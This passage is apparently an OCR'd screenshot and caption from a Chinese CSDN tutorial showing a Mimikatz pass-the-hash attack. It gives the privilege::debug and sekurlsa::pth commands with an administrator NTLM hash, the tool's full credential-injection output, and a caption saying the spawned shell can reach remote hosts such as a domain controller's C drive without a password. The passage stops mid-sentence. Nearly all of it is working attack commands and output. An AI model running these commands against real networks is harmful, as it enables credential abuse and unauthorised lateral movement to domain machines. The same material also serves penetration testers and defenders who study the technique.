 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:workgroup /ntlm:4d6e43b2cdc951808100f5b1d09aac6
3
user    : administrator
domain  : workgroup
program : cmd.exe
impers. : no
NTLM    : 4d6e43b2cdc951808100f5b1d09aac63
  |  PID  1188
  |  TID  2148
  |  LSA Process is now R/W
  |  LUID 0 ; 2501553 (00000000:00262bb1)
  \_ msv1_0   - data copy @ 00000000017B0C10 : OK !
  \_ kerberos - data copy @ 0000000001793168
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001829BA8 (16) -> null
mimikatz # _
CSDN @私ははいしゃ敗者です
成功，此时会自动弹出一个新的cmd窗口，这时访问远程主机或服务，就不用提供明文密码了，如下，我们列出了域控制
器OWA的c盘目录：